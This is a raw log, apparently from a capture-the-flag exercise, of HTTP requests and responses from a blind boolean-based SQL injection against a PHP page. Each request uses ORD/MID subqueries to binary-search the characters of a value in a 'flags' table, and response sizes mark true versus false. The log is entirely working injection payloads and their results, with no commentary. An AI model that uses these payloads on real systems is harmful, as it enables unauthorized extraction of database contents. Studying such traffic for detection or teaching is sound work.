 "592","GET /message.php?id=1 AND ORD(MID((SELECT IFNULL(CAST(`value` AS CHAR),0x20) FROM isg.flags ORDER BY `value` LIMIT 0,1),1,1))>64 HTTP/1.1 "
"467","HTTP/1.1 200 OK  (text/html)"
"592","GET /message.php?id=1 AND ORD(MID((SELECT IFNULL(CAST(`value` AS CHAR),0x20) FROM isg.flags ORDER BY `value` LIMIT 0,1),1,1))>96 HTTP/1.1 "
"430","HTTP/1.1 200 OK  (text/html)"
"592","GET /message.php?id=1 AND ORD(MID((SELECT IFNULL(CAST(`value` AS CHAR),0x20) FROM isg.flags ORDER BY `value` LIMIT 0,1),1,1))>80 HTTP/1.1 "
"430","HTTP/1.1 200 OK  (text/html)"
"592","GET /message.php?id=1 AND ORD(MID((SELECT IFNULL(CAST(`value` AS CHAR),0x20) FROM isg.flags ORDER BY `value` LIMIT 0,1),1,1))>72 HTTP/1.1 "
"467","HTTP/1.1 200 OK  (text/html)"
"592","GET /message.php?id=1 AND ORD(MID((SELECT IFNULL(CAST(`value` AS CHAR),0x20) FROM isg.flags ORDER BY `value` LIMIT 0,1),1,1))>76 HTTP/1.1 "
"430","HTTP/1.1 200 OK  (text/html)"
"592","GET /message.php?id=1 AND ORD(MID((SELECT IFNULL(CAST(`value` AS CHAR),0x20) FROM isg.flags ORDER BY `value` LIMIT 0,1),1,1))>74 HTTP/1.1 "
"430","HTTP/1.1 200 OK  (text/html)"
"592","GET /message.php?id=1 AND ORD(MID((SELECT IFNULL(CAST(`value` AS CHAR),0x20) FROM isg.flags ORDER BY `value` LIMIT 0,1),1,1))>73 HTTP/1.1 "
"430","HTTP/1.1 200 OK  (text/html)"
"592","GET /message.php?id=1 AND ORD(MID((SELECT IFNULL(CAST(`value` AS CHAR),0x20) FROM isg.flags ORDER BY `value` LIMIT 0,1),2,1))>64 HTTP/1.1 "
"467","HTTP/1.1 200 OK  (text/html)"
"592","GET /message.php?id=1 AND ORD(MID((SELECT IFNULL(CAST(`value` AS CHAR),0x20) FROM isg.flags ORDER BY `value` LIMIT 0,1),2,1))>96 HTTP/1.1 "
"430","HTTP/1.1 200 OK  (text/html)"